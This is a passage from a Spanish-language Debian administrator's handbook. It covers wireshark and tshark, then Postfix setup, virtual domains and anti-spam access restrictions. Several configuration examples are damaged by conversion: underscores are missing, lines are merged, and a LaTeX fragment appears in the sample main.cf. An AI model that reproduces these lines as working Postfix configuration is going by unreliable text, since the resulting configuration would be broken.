Una herramienta más reciente (y más moderna), wireshark (en el paquete *wireshark*), se está convirtiendo en la nueva referencia de análisis de tráfico de red debido a sus módulos de decodificación que permiten un análisis simplificado de los paquetes capturados. Muestra los paquetes gráficamente, organizados basándose en las capas de protocolos. Esto permite al usuario visualizar todos los protocolos involucrados en un paquete. Por ejemplo, en un paquete que contenga un pedido HTTP, wireshark mostrará por separado la información sobre la capa física, la capa Ethernet, la información IP del paquete, los parámetros de conexión TCP y finalmente el pedido HTTP mismo.

| $\bar{\rm x}$<br>Capturing from ethO [Wireshark 1.8.2 ]                                                                                                    |                                                                                                    |                      |                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------|
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                                                    |                                                                                                    |                      |                                                                                                    |                      |
| $B \times C$<br><b>SALE</b>                                                                                                    | ⋒<br>8 Q<br>್ಧಿ<br>$\mathbb{Q}^{\circ}$                                                                  | ⊻<br>E<br>L 3        | 物<br>730                                                                                                    | $\overline{\omega}$  |
| $\hat{\mathbf{v}}$<br>Filter:   Itcp.port == 22<br>Expression Clear Apply Save                                                                                                    |                                                                                                    |                      |                                                                                                    |                      |
| No.<br>Time<br>Source                                                                                                    | Destination                                                                                              | Protocol Length Info |                                                                                                    |                      |
| 3987 690.448729000FreeboxS 44:fc:dc                                                                                                    | CadmusCo 62:6c:cf                                                                                        | <b>ARP</b>           | 60 192.168.1.1 is at f4:ca:e5:44:fc:dc                                                                               |                      |
| 3988 691.38547100(Nintendo 4d:e5:49                                                                                                    | <b>Broadcast</b>                                                                                         | ARP                  | 60 Gratuitous ARP for 192.168.1.25 (Request)                                                                         |                      |
| 3989 691.553207000 fe80:: f6ca: e5ff: fe44: fcd ff02:: 1: ff00: b3a6                                                                                                    |                                                                                                    | ICMPv6               | 86 Neighbor Solicitation for 2a01:e34:ee13:c200:f2ad:4e1                                                             |                      |
| 3990 693.38567400(Nintendo 4d:e5:49                                                                                                    | Broadcast                                                                                                | ARP                  | 60 Gratuitous ARP for 192.168.1.25 (Request)                                                                         |                      |
| 3991 693.65286500(fe80::f6ca:e5ff:fe44:fcdff02::1:ff62:6ccf                                                                                                    |                                                                                                    | TCMPv6               | 86 Neighbor Solicitation for fe80::a00:27ff:fe62:6ccf fi                                                             |                      |
| 3992 693.65296000(fe80::a00:27ff:fe62:6ccffe80::f6ca:e5ff:fe44:fcdICMPv6                                                                                                    |                                                                                                    |                      | 86 Neighbor Advertisement fe80::a00:27ff:fe62:6ccf (sol)                                                             |                      |
| 3993 693.940709000192.168.1.30                                                                                                    | 88.190.240.226                                                                                           | TCP                  | 74 54721 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SA                                                              |                      |
| 3994 693.97114200(88.190.240.226<br>3995 693.97124200(192.168.1.30                                                                                                    | 192.168.1.30<br>88.190.240.226                                                                           | TCP<br>TCP           | 74 http > 54721 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 f<br>66 54721 > http [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval: |                      |
| 3996 693.97159200(192.168.1.30                                                                                                    | 88.190.240.226                                                                                           | <b>HTTP</b>          | 175 GET / HTTP/1.1                                                                                                   |                      |
| 3997 694, 00543700(88, 190, 240, 226                                                                                                    | 192, 168, 1, 30                                                                                          | TCP                  | 66 http > 54721 [ACK] Seq=1 Ack=110 Win=14528 Len=0 TSv;                                                             |                      |
| 3998 694, 00682700(88, 190, 240, 226                                                                                                    | 192.168.1.30                                                                                             | TCP                  | 1514 [TCP segment of a reassembled PDU]                                                                              |                      |
| 3999 694,00686200(192,168,1,30                                                                                                    | 88.190.240.226                                                                                           | TCP                  | 66 54721 > http [ACK] Seq=110 Ack=1449 Win=17504 Len=0 ' $\overline{v}$                                              |                      |
|                                                                                                    | $\overline{11}$                                                                                          |                      |                                                                                                    |                      |
| P Frame 3996: 175 bytes on wire (1400 bits), 175 bytes captured (1400 bits) on interface O<br>D Ethernet II, Src: CadmusCo 62:6c:cf (08:00:27:62:6c:cf), Dst: FreeboxS 44:fc:dc (f4:ca:e5:44:fc:dc)<br>D Internet Protocol Version 4, Src: 192.168.1.30 (192.168.1.30), Dst: 88.190.240.226 (88.190.240.226)<br>P Transmission Control Protocol, Src Port: 54721 (54721), Dst Port: http (80), Seq: 1, Ack: 1, Len: 109<br>Hypertext Transfer Protocol<br>$\triangledown$ GET / HTTP/1.1\r\n<br>D [Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]<br>Request Method: GET<br>Request URI: /<br>Request Version: HTTP/1.1<br>User-Agent: Wget/1.13.4 (linux-gnu)\r\n |                                                                                                    |                      |                                                                                                    |                      |
| Accept: */*\r\n<br>Host: ouaza.com\r\n<br>Connection: Keep-Alive\r\n<br>\r\n<br>[Full request URI: http://ouaza.com/]                                                                                                    |                                                                                                    |                      |                                                                                                    |                      |
|                                                                                                    |                                                                                                    |                      |                                                                                                    |                      |
| 23 71 47 45 54 20 21 20 48 54 54 50 21 31 2e 31<br>0040<br>55 73 65 72 2d 41 67 65 6e 74 3a 20 57 67<br>0050<br>Od Oa<br>65 74 2f 31 2e 31 33 2e 34 20 28 6c 69 6e 75 78<br>0060<br>2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 2a<br>0070<br>0080 2f 2a 0d 0a 48 6f 73 74 3a 20 6f 75 61 7a 61 2e                                                                                                    | $\#$ GET / HTTP/1.1<br>. User-A gent: Wa<br>et/1.13. 4 (linux<br>$-qnu)$ A ccept: $*$<br>/*Host : ouaza. |                      |                                                                                                    | $\frac{1}{\sqrt{2}}$ |
| Text item (text), 16 bytes                                                                                                    | Packets: 4130 Displayed: 4130 Marked: 0                                                                  |                      | Profile: Default                                                                                                    |                      |

**Figura 10.1** El analizador de tráfico de red wireshark

En nuestro ejemplo, filtramos los paquetes que viajan sobre SSH (con el filtro !tcp.port ==22). El paquete mostrado tiene expandida la capa HTTP.

#### **SUGERENCIA**

wireshark sin interfaz gráfica: tshark

Cuando no podemos ejecutar una interfaz gráfica, o por cualquier razón no deseamos hacerlo, existe una versión sólo de texto de wireshark bajo el nombre tshark (en el paquete independiente tshark). La mayoría de la funcionalidad de captura y decodificación está también disponible, pero la falta de interfaz gráfica limita necesariamente la interacción con el programa (filtrar paquetes luego de capturarlos, rastrear una conexión TCP, etc.). Puede utilizarse, sin embargo, como primer intento. Si desea realizar manipulaciones y necesita la interfaz gráfica, puede guardar los paquetes en un archivo y cargarlo en un wireshark gráfico ejecutando en otra máquina.

#### **CULTURA**

ethereal y wireshark

wireshark parece ser bastante joven; sin embargo, sólo es el nuevo nombre de una aplicación conocida anteriormente como ethereal. Cuando su desarrollador principal abandonó la compañía para la que trabajaba no logró coordinar la transferencia de la marca registrada. Como alternativa, cambió el nombre; sólo el nombre y los íconos del software cambiaron en realidad.



# **Palabras clave**

**Postfix Apache NFS Samba Squid OpenLDAP**


# Capítulo

# Servicios de red: Postfix, Apache, NFS, Samba, Squid, LDAP

Contenidos

Servidor de correo 260 Servidor web (HTTP) 276 Servidor de archivos FTP 284 Servidor de archivos NFS 285 Configuración de espacios compartidos Windows con Samba 289 Proxy HTTP/FTP 295 Directorio LDAP 297

*Los servicios de red son los programas con los que los usuarios interactúan en su trabajo diario. Son la punta del iceberg del sistema de información y este capítulo se centra en ellos; las partes ocultas en las que se basan son la infraestructura que ya hemos descripto anteriormente.*

# **11.1. Servidor de correo**

Los administradores de Falcot Corp eligieron Postfix como servidor de correo electrónico debido a su fiabilidad y su facilidad de configuración. De hecho, su diseño fuerza a que cada tarea sea implementada en un proceso con el mínimo conjunto de permisos, lo que es una gran medida paliativa contra problemas de seguridad.



# 11.1.1. Instalación de Postfix

El paquete *postfix* incluye el demonio SMTP principal. Otros paquetes (como *postfix-ldap* y *postfixpgsql*) añaden funcionalidad adicional, incluyendo el acceso a bases de datos. Sólo debe instalarlos si sabe que los necesitará.

**VOLVER A LOS CIMIENTOS** SMTP SMTP (protoclo sencillo de transferencia de correo: «Simple Mail Transfer Protocol») es el protocolo que utilizan los servidores de correo para intercambiar y enrutar los correos electrónicos.

Durante la instalación del paquete se realizan varias preguntas Debconf. Las respuestas permiten crear una primera versión del archivo de configuración /etc/postfix/main.cf.

La primera pregunta es sobre el tipo de instalación. Sólamente dos de las respuestas propuestas son relevantes en caso de tener un servidor conectado a Internet: «Sitio de Internet» e «Internet con smarthost». La primera es apropiada para un servidor que recibe correo entrante y envía el correo saliente directamente a los destinatarios, y por lo tanto se adapta al caso del Falcot Corp. La segunda es apropiada para un servidor que recibe correo de forma normal pero que envía

el correo saliente a través de otro servidor SMTP intermedio — el «smarthost» — en lugar de enviarlo directamente al servidor de los destinatarios. Esto es especialmente útil para individuos con una dirección IP dinámica puesto que muchos servidores de correo rechazan los mensajes que vienen desde este tipo de dirección. En este caso, el smarthost es normalmente el servidor SMTP del ISP que siempre suele estar configurado para aceptar los correos provenientes de sus clientes y reenviarlos correctamente. Este tipo de instalación (con un smarthost) también es útil para servidores que no estén conectados permanentemente a Internet puesto que impide tener que gestionar una cola de mensajes no entregables que tienen que volver a ser enviados más tarde.

## **VOCABULARIO**

ISP

ISP es la sigla de «Proveedor de servicios de Internet» («Internet Service Provider»). Se trata de una entidad, a menudo una empresa comercial, que proporciona conexiones de Internet y los servicios básicos asociados (correo electrónico, noticias, etc.).

La segunda pregunta es sobre el nombre completo de la máquina y se utiliza para generar las direcciones de correo a partir de los nombres de usuario locales; el nombre completo de la máquina se convierte en la parte de la dirección que sigue a la arroba («@»). En el caso de Falcot, la respuesta debería ser mail.falcot.com. Esta es la única pregunta que se hace de forma predeterminada, pero la configuración que genera no es lo suficientemente completa para las necesidades de Falcot, por lo que los administradores deben ejecutar dpkg-reconfigure para poder personalizar más parámetros.

Una de las preguntas adicionales pide los nombres de los dominios relacionados con la máquina. La lista inicial incluye su nombre completo así como también algunos sinónimos de localhost, pero el dominio principal falcot.com tiene que ser agregado de forma manual. En general se deberían añadir todos los dominios para los que esta máquina debe ejercer como servidor MX; en otras palabras, todos los dominios para los cuales el DNS anuncie que esta máquina aceptará correo. Esta información acaba siendo escrita en la variable mydestination del archivo de configuración principal de Postfix — /etc/postfix/main.cf.



**Figura 11.1** Rol del registro DNS MX al enviar un correo

**EXTRA** Consulta de los registros MX Cuando no existe un registro MX para un dominio en DNS, el servidor de correo intentará enviar el mensaje a la dirección del equipo directamente, utilizando para ello el registro A (o AAAA en IPv6).

En algunos casos, la instalación también puede preguntar desde qué redes se permitirá enviar correo a través de la máquina. En la configuración predeterminada, Postfix únicamente acepta correos que provengan desde la propia máquina; normalmente agregará la red local. Los administradores de Falcot Corp añadieron la red 192.168.0.0/16 al valor predeterminado. Si no se realiza esta pregunta durante la instalación, la variable de configuración correspondiente es mynetworks, tal y como puede verse en el ejemplo siguiente.

El correo local también puede ser entregado mediante procmail. Esta herramienta permite a los usuarios clasificar su correo en función de reglas contenidas en su archivo ~/.procmailrc.

Después de este paso, los administradores obtuvieron el siguiente archivo de configuración; será usado en las siguientes secciones como punto de partida para agregar alguna funcionalidad adicional.

**Ejemplo 11.1** Archivo /etc/postfix/main.cf inicial

```
# Revise /usr/share/postfix/main.cf.dist para una versión completa
# y con comentarios
```

```
# Específico a Debian: determine el nombre del archivo cuya
# primera línea será utilizada como nombre. El valor predeterminado
```

```
# en Debian es /etc/mailname.
#myorigin = /etc/mailname
smtpd banner = $myhostname ESMTP $mail name (Debian/GNU)
biff = no
# agragar .dominio es trabajo del MUA.
append_dot_mydomain = no
# Descomente la siguiente línea para generar advertencias sobre
# «correo demorado»
#delay warning time = 4hreadme directory = no# Parámetros TLS
smtpd tls cert file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd tls key file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd tls session cache database = btree: ${data directory}/smtpd scache
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
# Revise /usr/share/doc/postfix/TLS_README.gz en el paquete postfix-doc
# para más información sobre cómo habilitar SSL en el cliente smtp.
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox command = procmail -a "$EXTENSION"
mailbox size limit = 0recipient delimiter = +\text{intert} = \text{all}inet protocols = all
```
#### **SEGURIDAD**

Certificados SSL de Snake oil

Los certificados snake oil, al igual que los medicamentos vendidos por charlatanes sin escrúpulos en los viejos tiempos (promocionados como aceite de serpiente, de ahí su nombre), no tienen absolutamente ningún valor puesto que se generan de forma idéntica en todos los sistemas Debian, con la misma parte «privada». Deben utilizarse exclusivamente para pruebas y el servicio normal debe utilizar certificados reales; puede generarlos utilizado el procedimiento descripto en la Sección [10.2.1.1,](#page-260-0) [«Infraestructura de llave pública:](#page-260-1) easy-rsa» página 231.

## 11.1.2. Configuración de dominios virtuales

El servidor de correo puede recibir correos dirigidos a otros dominios distintos del dominio principal; estos dominios se conocen como «dominios virtuales». En la mayoría de los casos en los que es así, los correos no se dirigen en última instancia a los usuarios locales. Postfix proporciona dos características interesantes para gestionar dominios virtuales.

**ATENCIÓN** Dominios virtuales y dominios canónicos

No se debe hacer referencia a ninguno de los dominios virtuales en la variable mydestination; esta variable únicamente contiene los nombres de los dominios «canónicos» asociados directamente con la máquina y sus usuarios locales.

## Alias de dominio virtual

Un «alias de dominio virtual» («virtual alias domain») únicamente contiene alias, es decir direcciones que únicamente reenvían los correos hacia otras direcciones.

Para habilitar un dominio de este tipo, agregue su nombre a la variable virtual\_alias\_domains y establezca un archivo de traducción de direcciones en la variable virtual\_alias\_maps.

**Ejemplo 11.2** Directivas a agregar en el archivo /etc/postfix/main.cf

virtual\_alias\_domains = falcotsbrand.com virtual alias maps = hash:/etc/postfix/virtual

El archivo /etc/postfix/virtual describe la traducción con una sintaxis muy sencilla: cada línea contiene dos campos separados por espacios en blanco; el primer campo es el nombre del alias y el segundo es una lista de direcciones a las que se redireccionan los correos. La sintaxis especial @dominio.com abarca todos los alias restantes en un dominio.

**Ejemplo 11.3** Archivo /etc/postfix/virtual de ejemplo

webmaster@falcotsbrand.com jean@falcot.com contact@falcotsbrand.com laure@falcot.com, sophie@falcot.com # El alias siguiente es genérico y abarca todas las direcciones # del dominio falcotsbrand.com que no están incluidas explícitamente # en este archivo. # Estas direcciones reenvían el correo al usuario con el mismo nombre # pero del dominio falcot.com @falcotsbrand.com @falcot.com



Los mensajes dirigidos a una casilla de dominio virtual son almacenados en casillas que no están asignadas a un usuario local del sistema.

Activar una casilla de dominio virtual requiere agregar este dominio en la variable virtual\_mailb ox\_domains y hacer referencia a un archivo de asociación de casillas en virtual\_mailbox\_maps. El parámetro virtual\_mailbox\_base contiene el directorio en el que se almacenarán todas las casillas.

El parámetro virtual\_uid\_maps (o virtual\_gid\_maps respectivamente) hace referencia al archivo que contiene la asociación entre las direcciones de correo y el usuario de sistema (o grupo respectivamente) «dueño» de la casilla correspondiente. Para lograr que todas las casillas pertenezcan al mismo usuario/grupo, la sintaxis static:5000 asigna un UID/GID fijo (aquí el valor 5000).



virtual mailbox domains = falcot.org virtual mailbox maps = hash:/etc/postfix/vmailbox virtual mailbox base = /var/mail/vhosts

Nuevamente, la sintaxis del archivo /etc/postfix/vmailbox es bastante directo: dos campos separados con espacios en blanco. El primer campo es una dirección de correo en alguno de los dominios virtuales y el segundo campo es la ubicación de la casilla asociada (relativa al directorio especificado en *virtual\_mailbox\_base*). Si el nombre de la casilla finaliza con una barra (/ ), se almacenarán los correos en formato *maildir*; de lo contrario se utilizará el formato *mbox* tradicional. El formato *maildir* utiliza un directorio completo para almacenar una casilla, cada mensaje individual es almacenado en un archivo separado. Por el otro lado, en el formato *mbox* se almacena toda la casilla en un archivo y cada línea que comience con «From (From es seguido por un espacio) indica el comienzo de un nuevo mensaje.

**Ejemplo 11.5** El archivo /etc/postfix/vmailbox

# Se almacena el correo de Jean como maildir, con # un archivo por correo en un directorio dedicado jean@falcot.org falcot.org/jean/ # Se almacena el correo de Sophie en un archivo # «mbox» tradicional con todos los correos # en un solo archivo

#### 11.1.3. Restricciones para recibir y enviar

La cantidad creciente de correo masivo no solicitado (*spam*) hace necesario ser cada vez más estricto al decidir qué correos debe aceptar un servidor. Esta sección presenta alguna de las estrategias incluidas en Postfix.



#### Restricciones de acceso basadas en IP

La directiva smtpd\_client\_restrictions controla qué máquinas pueden comunicarse con el servidor de correo.

**Ejemplo 11.6** Restricciones basadas en la dirección del cliente

```
smtpd_client_restrictions = permit_mynetworks,
   warn_if_reject reject_unknown_client,
    check_client_access hash:/etc/postfix/access_clientip,
    reject_rbl_client sbl-xbl.spamhaus.org,
    reject rbl client list.dsbl.org
```
Cuando una variable contiene una lista de reglas, como en el ejemplo anterior, estas reglas son evaluadas en orden desde la primera hasta la última. Cada regla puede aceptar el mensaje, rechazarlo o dejar la decisión de qué hacer a reglas posteriores. Por lo tanto, el orden importa y cambiar el orden en el que están establecidas las reglas puede provocar un comportamiento completamente diferente.

La directiva permit mynetworks, como primera regla, acepta todos los correos que provienen de equipos en la red local (definida por la variable de configuración *mynetworks*).

La segunda directiva normalmente rechazará correos que provienen de equipos sin una configuración de DNS completamente válida. Esta configuración válida significa que la dirección IP está asociada a un nombre y que este nombre, además, resuelve a dicha dirección IP. Generalmente, esta restricción es demasiado estricta ya que muchos servidores de correo no tienen un DNS inverso para su dirección IP. Esto explica porqué los administradores de Falcot agregaron el modificador warn if reject antes de la directiva reject unkown client: este modificado convierte el rechazo en una simple advertencia guardada en los registros. Los administradores pueden revisar la cantidad de mensajes que hubiesen sido rechazados si esta regla hubiese sido aplicada y luego tomar decisiones informadas si desean activarla.

#### **SUGERENCIA** Tablas access

El criterio de restricción incluye tablas que pueden ser modificadas por un administrador que contienen combinaciones de remitente, dirección IP y nombres de equipo permitidos o prohibidos. Puede crear estas tablas desde una copia descomprimida del archivo /usr/share/doc/postfix-doc/examples/ access.gz. Este modelo está documentado en sus comentarios, lo que significa que cada tabla describe su propia sintaxis.

La tabla /etc/postfix/access\_clientip enumera direcciones IP y redes; /etc/postfix/access\_helo enumera nombres de dominio; /etc/postfix/ access\_sender contiene direcciones de correo de remintentes. Necesita convertir todos estos archivos en «tablas hash» (un formato optimizado para acceso rápido) luego de cada cambio ejecutando postmap /etc/postfix/ archivo.

La tercera directiva permite al administrador definir listas negras y blancas de servidores de correo, almacenadas en el archivo /etc/postfix/access\_clientip. Se consideran confiables aquellos servidores en la lista blanca y, por lo tanto, sus correos no pasarán por las siguientes reglas de filtro.

Las últimas dos reglas rechazan cualquier mensaje que provenga de un servidor incluido en una de las listas negras indicadas. RBL es un acrónimo de *Remote Black List* (lista negra remota); hay muchas de estas listas pero todas enumeran servidores mal configurados que los spammers utilizan para redirigir sus correos así como también equipos inesperados como máquinas infectadas con algún gusano o virus.

## **SUGERENCIA**

Listas blancas y RBLs

Las listas negras a veces incluyen un servidor legítimo que ha sufrido un incoveniente. En estas situaciones, se rechazarán todos los correos que provengan de alguno de estos servidores a menos que el servidor esté incluido en una lista blanca definida en /etc/postfix/access\_clientip.

La prudencia recomienda entonces incluir en la lista blanca todos los servidores confiables desde los que frecuentemente recibirá muchos correos.

Cada intercambio SMTP comienza con la ordenHELO(o EHLO) seguida del nombre del servidor que envía el correo; puede ser interesante validar este nombre.

**Ejemplo 11.7** Restricciones en el nombre anunciado con EHLO

```
smtpd helo restrictions = permit mynetworks,
    reject invalid hostname,
    check helo access hash:/etc/postfix/access helo,
    reject non fqdn hostname,
   warn if reject reject unknown hostname
```
La primera directiva permit my networks permite que todas las máquinas en la red local se presenten libremente. Esto es importante ya que algunos programas de correo no respetan esta parte del protocolo SMTP de forma suficientemente correcta y pueden presentarse a sí mismos con nombres sin sentido.

La regla reject\_invalid\_hostname rechaza los correos cuando el anuncio EHLO enumere un nombre sintácticamente incorrecto. La regla reject\_non\_fqdn\_hostname rechaza mensajes cuando el nombre anunciado no es un nombre de dominio completamente calificado (incluye un nombre de dominio así como también el nombre del equipo). La regla reject unkown hostname rechaza los mensajes si el nombre anunciado no existe en su DNS. Los administradores hicieron que los efectos de esta regla sean sólo una advertencia con el modificador warn if reject debido a que, lamentablemente, genera demasiados rechazos. Esto es sólo un primer paso, pueden decidir eliminar el modificador en el futuro luego de analizar los resultados de esta regla.

Utilizar permit\_mynetworks como la primera regla tiene un efecto secundario interesante: las reglas siguientes sólo serán aplicadas a los equipos fuera de la red local. Esto permite rechazar todos los equipos que se anuncien a sí mismos como parte de falcot.com, por ejemplo agregando una línea falcot.com REJECT ¡No es parte de nuestra red! en el archivo /etc/postfix/access\_helo.

## Aceptación o rechazo basado en el remitente anunciado

Cada mensaje tiene un remitente anunciado con la orden MAIL FROM del protocolo SMTP; nuevamente, puede validar esta información de varias formas.

**Ejemplo 11.8** Verificación de remitente

```
smtpd sender restrictions =
    check sender access hash:/etc/postfix/access sender,
    reject_unknown_sender_domain, reject_unlisted_sender,
